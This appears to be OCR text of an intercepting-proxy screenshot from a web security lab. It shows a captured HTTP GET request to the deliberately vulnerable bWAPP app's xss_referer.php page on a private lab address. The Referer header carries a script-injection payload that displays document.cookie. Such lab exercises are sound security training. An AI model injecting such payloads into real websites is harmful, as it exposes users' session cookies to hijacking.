 Intercept on Forward Drop
Time Type Direction Method URL
03:46:54... HT... → Request GET http://192.168.56.146/bWAPP/xss_referer.php
Request
Pretty Raw Hex
GET /bWAPP/xss_referer.php HTTP/1.1
2 Host: 192.168.56.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.146/bWAPP/xss_get.php<script>alert(document.cookie)</script>